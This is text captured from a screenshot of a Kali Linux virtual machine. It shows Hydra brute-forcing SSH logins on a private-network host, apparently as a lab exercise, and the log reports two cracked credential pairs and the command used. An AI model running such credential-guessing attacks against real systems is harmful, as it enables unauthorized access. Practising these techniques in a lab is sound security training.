 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 8:33
kali@kali: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-08 08:32:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 45 login tries (l:5/p:9), ~12 tries per task
[DATA] attacking ssh://192.168.32.100:22/
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "ciao" - 1 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "admin" - 2 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "123456" - 3 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "aaaaaaaaa" - 4 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "forzajuve" - 5 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "kali" - 6 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "root" - 7 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "test_pass" - 8 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "admin" - pass "password" - 9 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "ciao" - 10 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "admin" - 11 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "123456" - 12 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "aaaaaaaaa" - 13 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "forzajuve" - 14 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "kali" - 15 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "root" - 16 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "test_pass" - 17 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "root" - pass "password" - 18 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "ciao" - 19 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "admin" - 20 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "123456" - 21 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "aaaaaaaaa" - 22 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "forzajuve" - 23 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "kali" - 24 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "root" - 25 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "test_user" - pass "test_pass" - 26 of 45 [child 0] (0/0)
[22][ssh] host: 192.168.32.100 login: test_user password: test_pass
[ATTEMPT] target 192.168.32.100 - login "user" - pass "ciao" - 28 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "admin" - 29 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "123456" - 30 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "aaaaaaaaa" - 31 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "forzajuve" - 32 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "kali" - 33 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "root" - 34 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "test_pass" - 35 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "user" - pass "password" - 36 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "" - pass "ciao" - 37 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "" - pass "admin" - 38 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.32.100 - login "" - pass "123456" - 39 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.32.100 - login "" - pass "aaaaaaaaa" - 40 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.32.100 - login "" - pass "forzajuve" - 41 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.32.100 - login "" - pass "kali" - 42 of 45 [child 1] (0/0)
[22][ssh] host: 192.168.32.100 password: kali
[ATTEMPT] target 192.168.32.100 - login "" - pass "root" - 43 of 45 [child 1] (0/0)
^Z
zsh: suspended hydra -L /home/kali/Desktop/python_prog/username.lst -P 192.168.32.100 -t 4
(kali㉿kali)-[~]
$
KALI LINUX
you become, the more you are able to hear"
CTRL (DESTRA)